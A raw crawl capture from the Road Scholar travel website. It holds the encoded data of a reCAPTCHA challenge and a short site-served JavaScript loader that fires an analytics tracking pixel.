QwpFZwqFiwo0Rw44+fcK8IWTDol1/C8K6w6woYSpbwqxFOcKew5Rpw6/Cg8OgwqVdAsOvwrsmP8K1wqLDiMKgwrnCsXBJwpHCszoaIMKAJsKFHcKlw61gwrwvw5tdekHCr8OWIi7CvcK0EQ5ew4bCiG9ZWgfDm8Oaw5ouw6kvAQ0sfcOWwpbDhj7Di8OMbsKWQ8KbBsO/[base64]/DuwY+wqVZwpoRw6zDngZUwqjCrzA1wpJuwoB5QXjDg8K0wq1Xw7tJJABBw7dXw7bCg8K/[base64]/Du29ZWcOAAMOIw499DcOBFlZGwow/[base64]/[base64]/w4jDkG3Cp2/DmnfDsMOlwrd1wo/Cl8OLwoxQQhR2BMK5ZBMVw4jCiQ9qLz1cR8Kue8OJwpLCuA4xwofDqDRfw6TDvsOvwo9bwqbClGfChSDDssOwEsKBL8O9wqk+wrBuw7bCuMODbgNKMwDDlsKyw7gMwo7CqigFw65IEcKZwrrDjMKxH8K6wrHDnsKiw40iw4V0PHNiwowZOyrCiFzDhsOmFl3Cvk/[base64]/Cn8K/wrgwwq/DuF7DusO/w5EANTlkw6HDm8Orw6VqBCtzwq3Cj3zCm8KpdcKewrnCiF1KwpJFw74EwobCrcK9w75aUFDDlynDnwLClcKWecK5wppUw4nDo8OKKCvCh2DCj0/DjFLCm8O4QMK8R8KVeQzDgMKrw6bDmsKKC8KbwqbCpsOnXMOOGsKbPcKRw5xZEsKdB8OKw67DjMOHwphhw7ZdwrkGwoA6w6rDr8OawovDlMKTHTsQZl5uKmIpwo4Ow5vDp8OPw5DChEPCjsOwbS4Iwq1KNUE+w4ZRFW3DuC/Cinsywotyw5QKwoFtw6QZwqXDsz95bMOqw4PDsi8+wo7CjHHDoMKMf8Knw47DvcKQwqjDs8Ogw67Dow3Cold+w7bCoEx3TcOew4E/wqjClQnCu8KPBcKPwq7DrcOrIsKrwrtpFD/CmMKGGhZFL084F1p9b3/[base64]/DkBzCvcOVwrHCikxUdikawrx7wpHChk7DnHDCggpRw7HCgEbDtUzDnFnCuMOrw5UgwrwCI17Cn8KZwoRdwrV9NsKtwr/CusK3w6jDpw1WwojCvMKYDMOkwqvDqcO+w75gw7rCucK6wrs5wonCpsKkw6VQw4XDqnUtwpzDjMKHw7V6w55Ww7YGMsOvJRHDiyzDlMKpwpo5wrDDqMOoCGPCkcKUwozCuBxLJMKCw5hTwrfCu8KmbsK5PD/CgXHCmzjDiUcHKsKNXSjCtMKyw4tEw4QaYsK/[base64]/DqgXDnsOXBR/CgzV9wqbDvgjCqjwWw413wpnDncO5wpAwwo/[base64]/[base64]/RsK0w6zCn2pRGyTCoSvDmn/CjsKmwozDs8K4wo91w41QXjTDuFPCi0nCpk7DqsOvw5suGsKQwo89bMOQacKwN8KEwoDDocKbwppBw7FPw5DDv283wpQiwpDDhRx+dsOma8OXw6TCg8Kfd0Ehwo/DjkUQW04cNifDtcKdbsKIWnUuUMOhcsKrwo7DtcKGw5DDhMKcO07DmsKRAsONw4DDs8K9SGHCrhsnw5LDo8OUdxTCncK3wrfDginCpcOIWsOdf8ORNsK/w6/CgMK9JMOkw45dwoFZYcOMw4Fcwrs4eVMswpomw47DiMO8w7N3wo7Ch8OKwqJ5w7zDjHvDgMO/wpnDr0A1ecKKw7bDp3Vqw6UkV8OZw70kBsKfEQluw6k+RsKzCgotw6cKwqJDwqVEcRJ8DlzDicOCXQ7CpRYpw4HDqcKqw7fDqWrDrH3Co8Kxw715w6HDuFQ3IMOtw7N9w5PCiS/CjRzCjMOgwrfCgQnDhMK6woXDp0PClMOFw67CocOXwp/DqQ1xfMOQw6pZw57DvsOjB23CsMKdC2bDoFjCgAcKwonCsRXDnF/CrMKjCF7DlcKAw6FFIcKaGAwsOQHDsEprwp9TEDvDvkHDpcOjw7wpwoYdw5tMNsOmwplrGsK2wrYcVDk8w7rDisK6FcOMazImwo93X8KKwrF/Jhliw4PDnsO3w5swRDbCr8OzIsOywpfCscKew7zDtB/CpsKrGT7DhGLCh2nDpj51MsKfwqrCpDHCtCgyaTfDnRUaw5jDp8OjAVkyw4xZwrRswrvDocOcw7AJwqMJwqrDucKlBcOccsKge8KcwqnCucKlwp0GQMOqWXtbw7/[base64]/[base64]/[base64]/ChsOiwp9Iwp1Ew6zCrMOeEMOlesOpbgkdeMKjw4LDqsObMMK4worClH7DlsOKfwTCgcKnETdYw6ZlI8KoGcOIM8KOZcKdwp7DnX1Fwok3wrsbwpVgwpjCtsKcwrjCj0LDmlrCnUNAYcKbZMKDwrpzw6/DhAnDtMOvYcODw50gaDw5w6wXwrkicMKEwp0pJi9vw7XCkn4jTsOOfUnCmwZXwpw/egXDqsO9d8OWw5rCs2gPw5fCicKOVS7DgHRyw44eOsKweMOZQylLHsKSw7DDpMORGCRefkAZwq7DpzPCj37CoMOKVWt6CcKAD8KrwrJjAsKyw7XCuyvDkDzChw3ChE50wodkVHFZw47CjMOuTzLDoMOww6jCkXJRwqk6w5XDrhPCrcKDB8K/[base64]/[base64]/ClU8fMMOZax7DinTCoMKUwr/Cs8K1TkgEwpzDv8OzwoI6w6wdw6zDsgrCmsKnw5BAwo86wrJIwqYuZMOrL2HDkMOHwoHDq8OuK8KFw4/DgW49csOnL0fDoH9WfMKHJsOHw6dbXnlwwog1w5jCrMOqXEzDscKSKsO6IsOtw7LCuAEoc8Kkwq91O0nCjz3CiTzDkcKDwp4QKmDCusKswpDDhgYeRsONwqrDiMK9TjDDk8KQwqtmR29qwrgPw7/DpMKNOMOEw6vCj8Khw4IZw7xgw6EOw4TDgcKISsOkTnvClcKtGWctKGnCsSdyXh7CqsKNe8OkwqwQw4lUw5Nzw67CncKTwqVsw7bCp8Kqw7Fhw6HDqcKDwp4iIsOvGsOjYMKWG3h3OzvCiMOtcMOkw4fDv8KUw6nCtTwEwo3CiDsIEGLDqm/[base64]/w4sXw6LCnxlsORvCscOuw4FRSMK6w5vDoMKJw5TCuhkowoBMVDY5YFMMw4xWwrhrw7J2BcKtN8OIw4PDoAJlKsONw4nDt8ObJw5Hw77DpFjCqG/CrhfCg8K0Jg5basKNTMOPw4Ucw4/CoUrDl8Ogw6jCg8KLw7AJfmRcasOkWmfCscOiNmIFwqAGwqPDgcOdw6fCtcO3w4DCt3NVw4/Cp8KxwrgMwqfCkihxw6fDg8K0w6JJw5E+B8KKTMOMw7TClRxAT3Nhw5TDt8OmwqnCvl/Cp2TCoivDq33CrzbCnGQow6RQQGDClMObw7HDlcKxw4Z7MTbDjsKcw5nDnRpae8OTwp7CtAB/w6BvKX5xwrAOdjXDgm0+wqkuMAIkwovClFsswpYfEsKsfQXDomXCusOqw7/DlsOeTMKwwpsdwonCs8KKwr9OJcOqw6HDmMKmGcKqfx/Ci8OQLAHDgk5uMcKXw4TCosOMU8OTXcKdwpXCsE7Drw/[base64]/DkytXw7t8N8ONw4kJwrFQDMO9WkHDncKBP8Obw5/DuMO9bW8uVcK5wozDrTBQwo3CqRzCosO6FMKBDEnDr0bDiC7Dv8K/M1rDhVMFwqx/XBh6E8KHw4dOCcK3w6TCvWPCkVbDnsKlw6XCpQxyw4rDgSd5M8Ovwr3Dpi/CoANaw6bCqnJ1worCjsKEf8OsbMK4w4HCj25EdyrDvWtewrliTgDCkRs1wq3CiMKkT2QzwoZOwrd6wq4iw7QsDMOmWsOWwqYgwqIMcU3DsWAsBcObwrPCvBZ3woQUwovDgsO7JcKLAsO3PG4jwrYDw5/CosOCcMKDJEF5BMOyGX/Dj33Ds33DhsKCdsOiwpd7\x22],null,[\x22conf\x22,null,\x226Lf0aW0UAAAAAD834viG4ZY3zv9o-pFkbaPLZf0q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.roadscholar.org:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EwOz1S114ncYHkOBwQoTCsju79DBK2myiTli0KeCh/Q\\u003d\x22,0,0,null,1,1768918049386,0,0,[17,185,196,165],null,[114,137,171,7,98],\x22RC-KPfGe_lwRgjyIA\x22,null,null,null,null,null,\x220dAFcWeA6Az6_QvpUo4gVgB6TBfh7fa9vxtrXNZgOH1m16WZblxvKHeItGXrXMtjeu4TA4AjBg3Mno0Zem4cp0oQLZsE6Akk0qMg\x22,1769000849681]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F23067%2Fastronomy-above-the-arctic-circle-a-journey-along-coastal-norway%2Fdates%2Fa2q5c000000iGq6AAE%2Flodging&sessionid=6250905d1cbf0d77781ec987bb08fb4e&v=1768914421143&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 349
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}